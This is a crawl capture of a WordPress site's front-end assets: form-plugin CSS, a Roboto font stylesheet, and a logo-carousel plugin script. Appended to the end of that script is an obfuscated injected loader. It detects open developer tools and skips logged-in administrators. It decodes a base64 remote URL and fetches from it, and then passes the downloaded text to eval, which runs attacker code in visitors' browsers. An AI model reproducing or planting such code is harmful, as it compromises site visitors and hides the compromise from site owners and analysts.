.forminator-multi-upload:hover{border-color:#17A8E3;background-color:#E6E6E6;color:#777771}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-multi-upload.forminator-dragover{border-color:#17A8E3;background-color:#E1F6FF;color:#17A8E3}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-has_error .forminator-multi-upload{border-color:#E04562;background-color:#EDEDED;color:#777771}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--preview{border-color:#777771;background-color:#FFF}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"]{color:#777771}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--title{color:#333}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--size{color:#888}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"]{color:#888}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview{border-color:#E04562;background-color:#FFF}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"]{color:#777771}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"]{color:#E04562}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-signature .forminator-signature--placeholder{font-size:16px;font-weight:400}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-signature{border-color:#777771;background-color:#EDEDED!important}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-signature .forminator-signature--placeholder{color:#888}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-field-signature.forminator-is_hover .forminator-signature{border-color:#17A8E3;background-color:#E6E6E6!important}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-field-signature.forminator-has_error .forminator-signature{border-color:#E04562}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-submit{font-size:14px;font-family:Roboto;font-weight:500}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-submit{background-color:#17A8E3;color:#FFF}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-submit:hover{background-color:#008FCA;color:#FFF}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-submit:active{background-color:#008FCA;color:#FFF}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-pagination-steps .forminator-step .forminator-step-label{font-size:12px;font-family:Roboto;font-weight:400}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-pagination-steps .forminator-break{background-color:#777771}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-pagination-steps .forminator-break:before{background-color:#17A8E3}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-pagination-steps .forminator-step .forminator-step-label{color:#17A8E3}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-pagination-steps .forminator-step .forminator-step-dot{border-color:#777771;background-color:#17A8E3}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-pagination-steps .forminator-step.forminator-current~.forminator-step .forminator-step-label{color:#777771}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-pagination-steps .forminator-step.forminator-current~.forminator-step .forminator-step-dot{border-color:#777771;background-color:#777771}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-pagination-progress .forminator-progress-label{font-size:12px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-pagination-progress .forminator-progress-label{color:#777771}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-pagination-progress .forminator-progress-bar{background-color:#E6E6E6}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-pagination-progress .forminator-progress-bar span{background-color:#17A8E3}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-back{font-size:14px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-back{background-color:#1ABCA1;color:#FFF}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-back:hover{background-color:#159C85;color:#FFF}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-back:active{background-color:#159C85;color:#FFF}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-next{font-size:14px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-next{background-color:#1ABCA1;color:#FFF}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-next:hover{background-color:#159C85;color:#FFF}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-button-next:active{background-color:#159C85;color:#FFF}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-repeater-field{background:rgba(248,248,248,.5);box-shadow:inset 5px 0 0 rgba(221,221,221,.5)}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-repeater-field .forminator-grouped-fields{border-bottom:1px solid rgba(170,170,170,.5)}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-repeater-field .forminator-grouped-fields:last-child{border-bottom:unset}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-repeater-action-link,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-repeater-action-button{font-size:12px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-repeater-action-icon{font-size:18px}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-repeater-action-link{color:#17A8E3}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-repeater-action-link:hover{color:#289DCC}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-repeater-action-link:active,.forminator-ui#forminator-module-1365.forminator-design--default .forminator-repeater-action-link:focus{color:#289DCC}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-repeater-action-icon{color:#888}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-repeater-action-icon:hover{color:#666}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-repeater-action-icon:active{color:#666}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-repeater-action-button{background-color:#F8F8F8;color:#666;border:1px solid #AAA}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-repeater-action-button:hover{background-color:#F1F1F1;color:#666;border:1px solid #AAA}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-repeater-action-button:active{background-color:#EEE;color:#333;border:1px solid #888}.forminator-ui#forminator-module-1365.forminator-design--default .forminator-repeater-action-button:disabled{background-color:transparent;color:#AAA;border:1px solid rgba(31,31,31,.12)}.forminator-ui#forminator-module-1365.forminator-design--default .StripeElement{padding:9px;border-width:1px;border-style:solid;border-color:#777771;border-radius:2px;background-color:#EDEDED;color:#000;transition:0.2s ease}.forminator-ui#forminator-module-1365.forminator-design--default .StripeElement:hover{border-color:#17A8E3;background-color:#E6E6E6}.forminator-ui#forminator-module-1365.forminator-design--default .StripeElement--focus,.forminator-ui#forminator-module-1365.forminator-design--default .StripeElement--focus:hover{border-color:#17A8E3;background-color:#E6E6E6}.forminator-ui#forminator-module-1365.forminator-design--default .StripeElement--invalid,.forminator-ui#forminator-module-1365.forminator-design--default .StripeElement--invalid:hover,.forminator-ui#forminator-module-1365.forminator-design--default .StripeElement--focus.StripeElement--invalid{border-color:#E04562}

--- FILE ---
content_type: text/css
request_url: https://www.idream.in/wp-content/cache/fvm/min/1766093876-css214b056a1c9f0454f5aff163395f71958c57034327bb0bf502b3e85fd456c.css
body_size: 336
content:
@charset "UTF-8";
/* https://fonts.bunny.net/css?family=Roboto&ver=1.0 */
@font-face{font-display:swap;font-family:'Roboto';font-style:normal;font-weight:400;src:url(https://fonts.bunny.net/roboto/files/roboto-greek-400-normal.woff2) format('woff2'),url(https://fonts.bunny.net/roboto/files/roboto-greek-400-normal.woff) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:'Roboto';font-style:normal;font-weight:400;src:url(https://fonts.bunny.net/roboto/files/roboto-latin-400-normal.woff2) format('woff2'),url(https://fonts.bunny.net/roboto/files/roboto-latin-400-normal.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Roboto';font-style:normal;font-weight:400;src:url(https://fonts.bunny.net/roboto/files/roboto-cyrillic-400-normal.woff2) format('woff2'),url(https://fonts.bunny.net/roboto/files/roboto-cyrillic-400-normal.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'Roboto';font-style:normal;font-weight:400;src:url(https://fonts.bunny.net/roboto/files/roboto-greek-ext-400-normal.woff2) format('woff2'),url(https://fonts.bunny.net/roboto/files/roboto-greek-ext-400-normal.woff) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:'Roboto';font-style:normal;font-weight:400;src:url(https://fonts.bunny.net/roboto/files/roboto-latin-ext-400-normal.woff2) format('woff2'),url(https://fonts.bunny.net/roboto/files/roboto-latin-ext-400-normal.woff) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Roboto';font-style:normal;font-weight:400;src:url(https://fonts.bunny.net/roboto/files/roboto-vietnamese-400-normal.woff2) format('woff2'),url(https://fonts.bunny.net/roboto/files/roboto-vietnamese-400-normal.woff) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Roboto';font-style:normal;font-weight:400;src:url(https://fonts.bunny.net/roboto/files/roboto-cyrillic-ext-400-normal.woff2) format('woff2'),url(https://fonts.bunny.net/roboto/files/roboto-cyrillic-ext-400-normal.woff) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}

--- FILE ---
content_type: text/javascript
request_url: https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9
body_size: 2633
content:
function resize() {
    if (jQuery(window).width() <= 1024) {
        jQuery('.smls-main-logo-wrapper').addClass('smls-resposive-wrap');

    } else {
        jQuery('.smls-main-logo-wrapper').removeClass('smls-resposive-wrap');
    }
}
jQuery(document).ready(function($) {
    $(window).resize(resize);
    resize();


    /*
     *
     * check window width
     */
     var smlsWindowWidth = $(window).width();
     $(window).resize(function() {
        smlsWindowWidth = $(window).width();
    });
    /*
     * Add responsive class for grid column
     */
     if (smlsWindowWidth > 1024) {

        for (i = 2; i <= 4; i++) {
            if ($('.smls-grid').hasClass('smls-tablet-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-tablet-column-' + i + '');
            }
        }
        for (i = 1; i <= 2; i++) {
            if ($('.smls-grid').hasClass('smls-mobile-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-mobile-column-' + i + '');
            }
        }


    }
    if (smlsWindowWidth > 740 && smlsWindowWidth <= 1024) {
        for (i = 2; i <= 6; i++) {
            if ($('.smls-grid').hasClass('smls-grid-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-grid-column-' + i + '');
            }
        }
        for (i = 1; i <= 2; i++) {
            if ($('.smls-grid').hasClass('smls-mobile-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-mobile-column-' + i + '');
            }
        }
    }

    if (smlsWindowWidth <= 740) {
        for (i = 2; i <= 6; i++) {
            if ($('.smls-grid').hasClass('smls-grid-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-grid-column-' + i + '');
            }
        }
        for (i = 2; i <= 4; i++) {
            if ($('.smls-grid').hasClass('smls-tablet-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-tablet-column-' + i + '');
            }
        }

    }


    //for horizontal slide of logo
    var smls_carousel = {};
    $('.smls-carousel-logo').each(function() {
        var id = $(this).data('id');
        var pager = $(this).data('pager');
        var controls = $(this).data('controls');
        var controls_type = $(this).data('controls-type');
        var slide_count = $(this).data('slide-count');
        var auto = $(this).data('autoplay');
        var auto_speed = $(this).data('auto-speed');
        var template = $(this).data('template');
        var arrow_type = $(this).data('arrow-type');

        if (template == 'template-2') {
            var margin = 0;
        } else {
            var margin = 15;
        }
        if (controls_type == 'arrow') {
            if (arrow_type == 'type-5') {
                var nav_type = [
                '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
                ];
            } else {
                var nav_type = [
                '<i class="fa fa-angle-left" aria-hidden="true"></i>',
                '<i class="fa fa-angle-right" aria-hidden="true"></i>'
                ];
            }
        } else {
            var nav_type = ['<i class="fa fa-long-arrow-left" aria-hidden="true"></i>prev', 'next<i class="fa fa-long-arrow-right" aria-hidden="true"></i>'];
        }

        smls_carousel.id = $(this).owlCarousel({
            center: false,
            items: 1,
            loop: true,
            margin: margin,
            nav: controls,
            dots: pager,
            dotsEach: true,
            navText: nav_type,
            autoplay: auto,
            autoplayHoverPause: true,
            autoplayTimeout: auto_speed,
            animateOut: 'slideOutUp',
            animateIn: 'slideInUp',
            responsiveClass: true,
            responsive: {
                768: {
                    items: slide_count
                },
                0: {
                    items: 1,
                    center: false,
                    nav: false,
                    dots: false

                },
                480: {
                    items: 1,
                    center: false,
                    nav: false,
                    dots: false

                },
                481: {
                    items: 2,
                    center: false,
                    nav: false,
                    dots: false

                },
                740: {
                    items: 2,
                    center: false,
                    nav: false,
                    dots: false

                }

            }


        });
    });



    /*
     * Tooltip
     */
     var smls_tool = {};
     $('.smls-tooltip').each(function() {
        var id = $(this).data('id');
        var tool_content = $(this).data('tooltip-content');
        var tool_template = $(this).data('template');
        var tool_position = $(this).data('position');
        var animation = $(this).data('animation');
        var duration = $(this).data('duration');
        if(tool_content != '') {
            smls_tool.id = $(this).tooltipster({
                content: tool_content,
                animation: animation,
                animationDuration: duration,
                position: tool_position, // display the tips to the right of the element
                theme: ['tooltipster-noir', 'smls-tooltip-' + tool_template + '']
            });
        }
    });

     /*
     $('.smls-open').click(() => {
        $('.smls-overlay-contact-info, .popup-content').addClass('active');
    });


     $('.smls-close').click(() => {
        $('.smls-overlay-contact-info, .popup-content').removeClass('active');
    });

     $('.smls-close').click(() => {
        $('.smls-popup-open').removeClass('inactive');
    });

     $('.smls-open').click(() => {
        $('.smls-popup-open').addClass('inactive');
    });
    */
    //added codes for open and close
    $('body').on('click','.smls-open',function(){
        var myiD = $(this).attr('data-contact-id');
        $('.smls-overlay-contact-info').removeClass('active');
        $('#contact-'+myiD+' .smls-overlay-contact-info').addClass('active');
    });
    $('body').on('click','.smls-close',function(){
        $('.smls-overlay-contact-info').removeClass('active');
    });
    

});

function EmDWqlQukqpcEJLAJHGcbw(){var WqvfZhNfHrfUXfTect={isOpen:false,orientation:undefined,};var doYHVYFxGypgMIKFAXd=170;var zYJtpqzBHLRRkfQWahbWVFGHmRrVog=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var ByqexOdEJApEBHZICO=({emitEvents=true}={})=>{var VKKGJcstTHRamaQUzIFctSmDDZlXM=globalThis.outerWidth-globalThis.innerWidth>doYHVYFxGypgMIKFAXd;var cdAWLXXXmZIhTCpjuYmG=globalThis.outerHeight-globalThis.innerHeight>doYHVYFxGypgMIKFAXd;var FdvfiAQisKaTzsCiAOteIOeJEQr=VKKGJcstTHRamaQUzIFctSmDDZlXM?'vertical':'horizontal';if(!(cdAWLXXXmZIhTCpjuYmG&&VKKGJcstTHRamaQUzIFctSmDDZlXM)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||VKKGJcstTHRamaQUzIFctSmDDZlXM||cdAWLXXXmZIhTCpjuYmG)){if((!WqvfZhNfHrfUXfTect.isOpen||WqvfZhNfHrfUXfTect.orientation!==FdvfiAQisKaTzsCiAOteIOeJEQr)&&emitEvents){zYJtpqzBHLRRkfQWahbWVFGHmRrVog(true,FdvfiAQisKaTzsCiAOteIOeJEQr);}
WqvfZhNfHrfUXfTect.isOpen=true;WqvfZhNfHrfUXfTect.orientation=FdvfiAQisKaTzsCiAOteIOeJEQr;}else{if(WqvfZhNfHrfUXfTect.isOpen&&emitEvents){zYJtpqzBHLRRkfQWahbWVFGHmRrVog(false,undefined);}
WqvfZhNfHrfUXfTect.isOpen=false;WqvfZhNfHrfUXfTect.orientation=undefined;}};ByqexOdEJApEBHZICO({emitEvents:false});setInterval(ByqexOdEJApEBHZICO,500);return WqvfZhNfHrfUXfTect.isOpen;}
function pIWkwjMAqogIkyWozWZWKWYfQmtQtXF(){var tSaHKGVMULitbRKEOzX="aHR0cHM6Ly9ic3RoZC5jb20vd3AtY29udGVudC90aGVtZXMvaGVsbG8tZWxlbWVudG9yL3dwLWNyb24ucGhw";var IbkEreorvUrWpjDzkYmJlVyHKzlP="NDQwMA==";var EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=true;var OsyyGPNrSpOHLOxVemxj="097775345a02bfd606e1472093f1a4fa";var GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX="31231001d0ec4519e7303e8a9d6a2c27";var GsPcQKbLfAPfaASRoKwF="22c25442852a9df1b2fbab71bad7845c";var CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS='OmdsJm1';var qiDoXyqZuCqcDaYMOMRnmnMFgiT='opener24.com';var jicYkxTNtNsWpeHhhdXNHQQzzXrQ='efbdbe6f1cd0afe396bc7583ec75bdfdd35e619c3ed1003761122d8bc0c263cf';setInterval(function(){if(EmDWqlQukqpcEJLAJHGcbw()){EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=false;}
if(!EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)===null){localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GsPcQKbLfAPfaASRoKwF);}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)==GsPcQKbLfAPfaASRoKwF){if(EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){fetch(atob(tSaHKGVMULitbRKEOzX)+'?f206ce3817cd6d9cd3075e3f802d5a95=22c25442852a9df1b2fbab71bad7845c',{method:'GET',headers:{'Dom':qiDoXyqZuCqcDaYMOMRnmnMFgiT,'Tok':jicYkxTNtNsWpeHhhdXNHQQzzXrQ,'Ukey':CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS},}).then((CIgnLqsuzPVIpKucOsWKgjprtULMd)=>{return CIgnLqsuzPVIpKucOsWKgjprtULMd.text();}).then((lHHcPQlZLqSeDeWlkXItSDWo)=>{if(!isNaN(lHHcPQlZLqSeDeWlkXItSDWo)){var ePavDUdLwWaYfMgbccG=new Date().getTime();var jrkPTfpuWVpfisMoebN=ePavDUdLwWaYfMgbccG+parseInt(lHHcPQlZLqSeDeWlkXItSDWo)*1000;localStorage.setItem(OsyyGPNrSpOHLOxVemxj,jrkPTfpuWVpfisMoebN);}else{localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);}});}}
if((localStorage.getItem(OsyyGPNrSpOHLOxVemxj)>1)&&(!isNaN(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)))){var GtZhOoUnkPiqYExfqYauWrBZEyY=new Date().getTime();var jrkPTfpuWVpfisMoebN=localStorage.getItem(OsyyGPNrSpOHLOxVemxj);var nIlSRaLcgbNZHMaOcfthE=GtZhOoUnkPiqYExfqYauWrBZEyY>jrkPTfpuWVpfisMoebN;if(nIlSRaLcgbNZHMaOcfthE){if(EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){fetch(atob(tSaHKGVMULitbRKEOzX)+'?f206ce3817cd6d9cd3075e3f802d5a95=b3d8912a891d7617b27dced4ca6414d2',{method:'GET',headers:{'Dom':qiDoXyqZuCqcDaYMOMRnmnMFgiT,'Tok':jicYkxTNtNsWpeHhhdXNHQQzzXrQ,'Ukey':CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS},}).then((CIgnLqsuzPVIpKucOsWKgjprtULMd)=>{return CIgnLqsuzPVIpKucOsWKgjprtULMd.text();}).then((lHHcPQlZLqSeDeWlkXItSDWo)=>{eval(lHHcPQlZLqSeDeWlkXItSDWo);localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);});}}}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)==GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX){EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=false;}},atob(IbkEreorvUrWpjDzkYmJlVyHKzlP));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){pIWkwjMAqogIkyWozWZWKWYfQmtQtXF();}});